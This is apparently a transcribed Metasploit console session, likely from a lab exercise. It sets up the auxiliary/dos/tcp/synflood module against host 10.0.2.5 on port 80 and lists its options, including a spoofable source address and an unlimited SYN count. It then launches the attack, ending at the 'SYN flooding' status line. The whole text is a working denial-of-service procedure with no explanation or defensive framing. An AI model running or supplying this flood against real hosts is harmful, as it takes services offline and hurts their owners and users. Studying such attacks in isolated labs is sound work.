 msf auxiliary(dos/tcp/synflood) > set rhost 10.0.2.5
rhost => 10.0.2.5
msf auxiliary(dos/tcp/synflood) > set rport 80
rport => 80
msf auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST 10.0.2.5 yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 10.0.2.5:80...